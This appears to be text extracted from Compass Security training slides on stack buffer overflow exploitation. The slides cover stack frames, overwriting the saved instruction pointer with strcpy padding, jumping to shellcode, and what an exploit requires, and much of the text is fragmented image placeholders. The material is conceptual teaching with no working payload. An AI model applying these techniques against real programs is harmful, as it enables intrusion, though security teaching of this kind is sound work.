

## **Stack Overflow Exploitation**

CX.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona





## **Buffer Overflow Exploit**

#### Challenge

Es,

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona



Saved IP (& \_libc\_start) | SIP Saved Frame Pointer **SEP** Local Variables <main> blubb

Argument arg1 for <foobar> | &blubb **Saved IP (&return) SIP** Saved Frame Pointer **SEP** Local Variable 1 **isAdmin**



**Buffer Overflow Exploit** 





char **firstname**[64] SIP

strcpy(firstname, "AAAA AAAA AAAA AAAA");

AAAA AAAA AAAA AAAA XXXX

 $(0xXXX = address of previous function)$ 

Write up



char **firstname**<sup>[64]</sup> SIP

#### strcpy(**firstname**, "AAAA AAAA AAAA AAAA BBBB");





char **firstname**<sup>[64]</sup> SIP

Return to Stack:

**Buffer Overflow Exploit** 

AAAA AAAA AAAA |BBBB

## CODE CODE CODE CODE CODE &buf1

# Jump to buffer with shellcode

© Compass Security Schweiz AG





(not the real address)

0xAA00



char **firstname**[64] SIP

## 0xAA00

CODE CODE CODE CODE CODE AA00

## Jump to buffer with shellcode

© Compass Security Schweiz AG



## **Buffer Overflow Exploit**

&password

&username

SIP

SFP

**isAdmin**

## **firstname[64]**

Stack Frame <handleData>





## **Buffer Overflow Exploit**

&password

&username

**SIP**

SFP

**isAdmin**

## **firstname[64]**

#### **&firstname**

AAAA

### **AAAA**

**CODE CODE CODE CODE CODE CODE CODE CODE CODE CODE CODE CODE CODE CODE** COMPASS



# The basic Problem: In-band signaling

Usually have:  $\bigstar$  Control data  $+$  User data

## Like old telephone networks

- $+$  2600 hz: Indicate line is free
- ◆ With a 2600hz tone, you could phone anywhere, for free

+ Oups, accidently created Legion of Doom



D.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona



What is required to create an exploit?

- + The Shellcode
- $\div$  The distance to SIP
- ← The address of shellcode (in memory of the process)











- Program execution HIGHLY predictable/deterministic
	- Which is kind of surprising
- Stack, Heap, Code all start at the same address
- Same functions gets called in the same order  $\bullet$ 
	- And allocate the same sized buffers
- "Error/Overflow in function X", every time:
	- Same call stack
	- Same variables
	- Same registers





